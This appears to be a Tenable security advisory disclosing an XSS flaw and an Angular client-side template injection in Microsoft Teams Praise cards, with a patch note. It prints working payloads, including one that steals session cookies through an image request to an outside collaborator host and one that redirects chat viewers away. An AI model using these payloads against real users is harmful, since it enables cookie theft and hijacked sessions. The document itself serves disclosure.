Synopsis
XSS :

A cross-site scripting (XSS) vulnerability exists in the contentUrl parameter of https://teams.microsoft.com/statics/teams-modular-packages/hosted-web-content/20190320025/index.html.
This can be leveraged to trigger an XSS attack against users of the Microsoft Teams web and desktop applications (either directly as a link, or when stored as a Website Tab. (open a team chat, add a new tab, add a Website tab with the following payload)
Client Side Template Injection in Praise Cards in Microsoft Teams
The web request sent when sending a Praise card in the Microsoft Teams chats/conversations can be tampered with, and renders the Microsoft Teams application vulnerable to a client-side template injection vulnerability in its Angular component.
The praise card feature appears to be included in Teams by default.

The parameters of the adaptive card being created when sending a Praise card in Microsoft Teams can be tampered with to alter their values. The vulnerable parameter is sent as part of a larger stringified json object as part of the properties.cards parameter, so ignoring the stringification of properties.cards, the vulnerable entry would be properties.cards[0].content.body[0].altText.
The expression has access to the application’s root scope, and as a result can access a wide variety of information about a potential affected user, in addition to being able to directly alter the content and settings of that user’s current Microsoft Teams application.
Payload:
{{22*22}}

While Angular limits what a user can and cannot call via expressions (e.g. functions like Window.open() cannot be called, and DOM elements cannot be changed directly via document objects) the root scope grants access to a large number of objects, functions, and application settings which can be abused to achieve greater effect.
Payload:
{{$root.$$childHead.$$nextSibling.app.ariaLiveService.assertive.outerHTML=\\\"<iframe src='https://teams.microsoft.com/statics/teams-modular-packages/hosted-web-content/20190320025/index.html?contentUrl=javascript:alert(document.domain.concat(document.cookie))'></iframe>\\\"}}

Even without the previously discussed XSS, an <img> tag can still be used to exfiltrate data by setting the image source to an attackers server, which listens for requests containing user data. Any user with the chat open, or who opens it while the message is still active, would be affected. (Image below shows the http request generated by the payload)
Payload:
{{$root.$$childHead.$$nextSibling.app.ariaLiveService.assertive.outerHTML=\\\"<img src='https://dzg2zww47talp8rfx6tdkdm52w8rwg.burpcollaborator.net/derp.jpg?\\\".concat($root.$$childHead.$$nextSibling.app.ariaLiveService.assertive.ownerDocument.cookie).concat(\\\"'></img>\\\")}}


The last payload to mention is one which simply redirects any user who opens the chat, or has the chat open, to another web page entirely. This is worth mentioning since this effectively denies access to that chat room until the malicious message can be deleted (which is difficult, given the redirect occurs almost immediately). The image below shows that the main windows of the desktop application has successfully been redirected.
Payload:
{{$root.$$childHead.$$nextSibling.app.$window.location.replace('https://www.tenable.com/research')}}
Solution
Upgrade to the latest version of the Microsoft Teams client. The issues also appear to be patched in the web client. Microsoft has not issued official advisories for these issues.Disclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]
Tenable One
Request a demo
The world’s leading AI-powered exposure management platform.
Thank You
Thank you for your interest in Tenable One.
A representative will be in touch soon.
Form ID: 7469
Form Name: one-eval
Form Class: c-form form-panel__global-form c-form--mkto js-mkto-no-css js-form-hanging-label c-form--hide-comments
Form Wrapper ID: one-eval-form-wrapper
Confirmation Class: one-eval-confirmform-modal
Simulate Success